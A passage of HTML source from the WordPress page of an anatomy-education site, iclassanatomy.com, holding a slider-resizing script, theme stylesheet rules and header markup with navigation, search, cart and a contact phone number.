						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="miva_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;}body{font-family:Quicksand;line-height:28px;letter-spacing:0px;font-weight:400;color:#707173;font-size:16px;}h1{font-family:Quicksand;line-height:60px;letter-spacing:2px;font-weight:600;font-style:normal;color:#1d1847;font-size:50px;}h2{font-family:Quicksand;text-transform:capitalize;line-height:52px;letter-spacing:2px;font-weight:600;font-style:normal;color:#1d1847;font-size:40px;}h3{font-family:Quicksand;text-transform:capitalize;line-height:47px;letter-spacing:2px;font-weight:600;font-style:normal;color:#1d1847;font-size:35px;}h4{font-family:Quicksand;text-transform:capitalize;line-height:42px;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#1d1847;font-size:30px;}h5{font-family:Quicksand;text-transform:none;line-height:32px;letter-spacing:0.2px;font-weight:600;font-style:normal;color:#1d1847;font-size:20px;}h6{font-family:Quicksand;text-transform:capitalize;line-height:28px;letter-spacing:0px;font-weight:400;font-style:normal;color:#1d1847;font-size:18px;}body > .scrollup{background-color:#ffffff;}body > .scrollup{color:#191919;}.wraper_inner_banner{background-repeat:no-repeat;background-position:center center;background-image:url('https://iclassanatomy.com/wp-content/uploads/2020/11/blog-banner.jpg');background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:120px;padding-bottom:160px;}.inner_banner_main .title{font-family:Poppins;text-transform:none;line-height:52px;letter-spacing:0.7px;font-weight:600;font-style:normal;color:#ffffff;font-size:40px;}.inner_banner_main .subtitle{font-family:Montserrat;text-transform:none;line-height:34px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.inner_banner_breadcrumb #crumbs{font-family:Montserrat;text-transform:capitalize;line-height:27px;font-weight:400;font-style:normal;color:#ffffff;font-size:15px;}.wraper_inner_banner_breadcrumb > .container{padding-top:30px;padding-bottom:150px;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{padding-top:17px;padding-right:45px;padding-bottom:17px;padding-left:45px;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{background-color:#ed1b24;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:hover span,.widget-area > .widget.widget_search .search-form input[type="submit"]:hover{background-color:#ed1b24;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn span, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{border-top:0px none #5f27d4;border-bottom:0px none #5f27d4;border-left:0px none #5f27d4;border-right:0px none #5f27d4;} .radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{border-top:0px none #1ed5a4;border-bottom:0px none #1ed5a4;border-left:0px none #1ed5a4;border-right:0px none #1ed5a4;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{box-shadow:5px 5px 5px 1px #dddddd;-webkit-box-shadow:5px 5px 5px 1px #dddddd;-moz-box-shadow:5px 5px 5px 1px #dddddd;-o-box-shadow:5px 5px 5px 1px #dddddd;}.radiantthemes-button > .radiantthemes-button-main, .gdpr-notice .btn, .shop_single > .summary form.cart .button, .shop_single #review_form #respond input[type=submit], .woocommerce button.button[name=apply_coupon], .woocommerce button.button[name=update_cart], .woocommerce button.button[name=update_cart]:disabled, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce form.checkout_coupon .form-row .button, .woocommerce #payment #place_order, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a, .widget-area > .widget.widget_price_filter .button, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn, .comments-area .comment-form > p button[type=submit], .comments-area .comment-form > p button[type=reset], .wraper_error_main.style-one .error_main .btn, .wraper_error_main.style-two .error_main .btn, .wraper_error_main.style-three .error_main_item .btn, .wraper_error_main.style-four .error_main .btn{font-family:Montserrat;line-height:28px;font-weight:600;font-style:normal;color:#ffffff;font-size:16px;}.radiantthemes-button > .radiantthemes-button-main:hover, .gdpr-notice .btn:hover, .shop_single > .summary form.cart .button:hover, .shop_single #review_form #respond input[type=submit]:hover, .woocommerce button.button[name=apply_coupon]:hover, .woocommerce button.button[name=update_cart]:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce form.checkout_coupon .form-row .button:hover, .woocommerce #payment #place_order:hover, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .woocommerce table.shop_table.wishlist_table > tbody > tr > td.product-add-to-cart a:hover, .widget-area > .widget.widget_price_filter .button:hover, .post.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .page.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .tribe_events.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .testimonial.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .team.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .portfolio.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .case-studies.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .client.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .product.style-default .entry-main .entry-extra .entry-extra-item .post-read-more .btn:before, .comments-area .comment-form > p button[type=submit]:hover, .comments-area .comment-form > p button[type=reset]:hover, .wraper_error_main.style-one .error_main .btn:hover, .wraper_error_main.style-two .error_main .btn:hover, .wraper_error_main.style-three .error_main_item .btn:hover, .wraper_error_main.style-four .error_main .btn:hover{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main i{color:#ffffff;}.radiantthemes-button > .radiantthemes-button-main:hover i{color:#ffffff;}.wraper_error_main.style-two{background-color:#ffffff;}.wraper_error_main.style-three{background-color:#ffffff;}.wraper_error_main.style-four{background-color:#ffffff;}.wraper_maintenance_main.style-one{background-color:#ffffff;background-image:url('https://iclassanatomy.com/wp-content/themes/miva/assets/images/Maintenance-More-Style-One-Image.png');}.wraper_maintenance_main.style-two{background-color:#ffffff;background-image:url('https://iclassanatomy.com/wp-content/themes/miva/assets/images/Maintenance-More-Style-Two-Image.png');}.wraper_maintenance_main.style-three{background-color:#ffffff;background-image:url('https://iclassanatomy.com/wp-content/themes/miva/assets/images/Maintenance-More-Style-Three-Image.png');}.wraper_comingsoon_main.style-one{background-color:#000000;background-repeat:repeat;background-position:center center;background-image:url('https://iclassanatomy.com/wp-content/uploads/2020/12/image.jpg');background-size:cover;}.wraper_comingsoon_main.style-two{background-color:#000000;background-image:url('https://iclassanatomy.com/wp-content/themes/miva/assets/images/Coming-Soon-Style-Two-Background-Image.png');background-size:cover;}.wraper_comingsoon_main.style-three{background-color:#000000;background-image:url('https://iclassanatomy.com/wp-content/themes/miva/assets/images/Coming-Soon-Style-Three-Background-Image.png');background-size:cover;}</style></head>

<body class="page-template page-template-elementor_header_footer page page-id-32402 wp-embed-responsive theme-miva woocommerce-no-js radiantthemes radiantthemes-miva elementor-default elementor-template-full-width elementor-kit-11 elementor-page elementor-page-32402">
	
	
	<!-- overlay -->
	<div class="overlay"></div>
	<!-- overlay -->

	<!-- scrollup -->
				<div class="scrollup right">
					<span class="ti-angle-up"></span>
		</div>
				<!-- scrollup -->
		<div class="radiantthemes-website-layout full-width body-inner"><header id="header" class="rt-dark rt-submenu-light"><div class="rt-header-inner">		<div data-elementor-type="section" data-elementor-id="14" class="elementor elementor-14">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d2d3025 elementor-section-stretched home-two-header-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2d3025" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-559121b" data-id="559121b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf64d87 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bf64d87" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-06972d3" data-id="06972d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fcf8d1f elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-heading" data-id="fcf8d1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Follow us on</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-48b739a" data-id="48b739a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7a50d e-grid-align-left e-grid-align-mobile-right elementor-hidden-desktop elementor-hidden-tablet elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4f7a50d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-455c461" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-332c7be" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-c6a6cb4" href="#" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-232fe39" data-id="232fe39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a069d8 elementor-widget elementor-widget-heading" data-id="2a069d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Call us on <a href="tel:+971522100080">+971522100080</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4ac54ff elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4ac54ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-17aa103" data-id="17aa103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9334584 e-grid-align-left e-grid-align-mobile-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9334584" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-455c461" href="#" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-82e17b1" href="#" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-332c7be" href="#" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-dribbble elementor-repeater-item-c6a6cb4" href="#" target="_blank">
						<span class="elementor-screen-only">Dribbble</span>
						<i class="fab fa-dribbble"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a8dbc97" data-id="a8dbc97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ec8ce6 elementor-widget elementor-widget-heading" data-id="9ec8ce6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Call us on <a href="tel:+971522100080">+971522100080</a></p>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5868d2a elementor-section-stretched home-two-header elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5868d2a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7ce582c" data-id="7ce582c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-444f073 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="444f073" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d42c355" data-id="d42c355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fe7281 radiantthemes-retina elementor-widget elementor-widget-radiant-custom-logo" data-id="9fe7281" data-element_type="widget" data-widget_type="radiant-custom-logo.default">
				<div class="elementor-widget-container">
			<div class="logo"><a href="https://iclassanatomy.com"><span class="logo-default i-am-here-one"><img src="https://iclassanatomy.com/wp-content/uploads/2020/09/new-logo.png" alt="logo" width="100" height="100" data-logoWidth="100"></span><span class="logo-rt-dark"><img src="https://iclassanatomy.com/wp-content/uploads/2020/09/new-logo.png" alt="logo" width="100" height="100" data-logoWidth="100"></span></a></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f1a2537" data-id="f1a2537" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-053862d elementor-widget elementor-widget-radiant-header_custom_menu" data-id="053862d" data-element_type="widget" data-widget_type="radiant-header_custom_menu.default">
				<div class="elementor-widget-container">
						
			<div id="rt-mainMenu-trigger"> <a class="rt-lines-button x"><span class="lines"></span></a> </div>
			<div id="rt-mainMenu" class=" " style="min-height: 0px;">
				<nav>
						<ul id="menu-main-menu" class="elementor-nav-menu"><li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2197"><a  href="https://iclassanatomy.com/" data-description="">Home</a></li>
<li id="menu-item-32283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32283"><a  href="https://iclassanatomy.com/dubai-anatomy/" data-description="">About Us</a></li>
<li id="menu-item-33133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33133"><a  href="#" data-description="">Faculty</a></li>
<li id="menu-item-33134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33134"><a  href="https://iclassanatomy.com/events/" data-description="">Events</a></li>
<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a  href="https://iclassanatomy.com/contact-us/" data-description="">Contact Us</a></li>
</ul>				</nav>
			</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4f74b97 elementor-hidden-phone elementor-hidden-tablet" data-id="4f74b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee49bb2 position-center elementor-widget elementor-widget-radiant-custom-search" data-id="ee49bb2" data-element_type="widget" data-widget_type="radiant-custom-search.default">
				<div class="elementor-widget-container">
							 <div class="container-fluid">
        <div class="row">
            <div class="rt-search-box">
                <div class="search-btn"></div>
                <div id="search-overlay" class="block">
                    <div class="centered">
                        <div id='search-box'>
                            
                            <form action="https://iclassanatomy.com/" id='search-form' method='get' target='_top'>
                                <input id='search-text' name='s' placeholder='Search' type='text' />
                                <input type="submit" value="Search" id="search-button">
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-166f2a1 elementor-hidden-tablet elementor-hidden-phone" data-id="166f2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f404d05 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-radiant-custom-cart" data-id="f404d05" data-element_type="widget" data-widget_type="radiant-custom-cart.default">
				<div class="elementor-widget-container">
			<div class="rt-cart-box hidden-md">
                <div class="header-cart-bar">
								<a class="header-cart-bar-icon" href="https://iclassanatomy.com/cart/">
								<span class="ti-shopping-cart"></span>
									<span class="cart-count"></span></a>
							</div>
                <div id="cart-overlay" class="cart-block"><div class="hamburger-group"><div class="hamburger-minicart"><div class="minicart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="hamburger-group"></div></div>
            </div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cfba513 elementor-hidden-phone elementor-hidden-tablet" data-id="cfba513" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35f3ddc radiantthemes-retina elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-radiant-desktop-hamburger" data-id="35f3ddc" data-element_type="widget" data-widget_type="radiant-desktop-hamburger.default">
				<div class="elementor-widget-container">
								<nav id="rt-main-toggle-menu" class="rt-main-toggle-menu rt-main-toggle-menu-close">
				<span class="rt-main-toggle-menu-trigger"><span>Menu</span></span>
			</nav>
			<div class="rt-menu-wrap">
				<div class="rt-mobile-menu-toggle">
					<div class="rt-menu-overlay">
						<div class="rt-menu-bg"></div>
					</div>
				</div>
			</div>
			<div class="rt-mobile-menu">
				<div class="rt-dashboard-columns">
													<div class="rt-hamburger-menu-logo">
						<img src="https://iclassanatomy.com/wp-content/uploads/2020/09/logo.png" width="106" alt="logo" height="45">
					</div>
													<div class="rt-hamburger-about-text">
						<span style="color: #ababab">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Pellentesque vitae nunc ut dolor sagittis euismod.</span>
<h4><span style="color: #ffffff">Working hours</span></h4>
<span style="color: #ababab">Monday - Friday:</span>
<span style="color: #ababab">10:00 - 19:00 Hours</span>

<span style="color: #ababab">Saturday:</span>
<span style="color: #ababab">10:00 - 16:00 Hours</span>

<span style="color: #ababab">Sunday:</span>
<span style="color: #ababab">Closed</span>					</div>
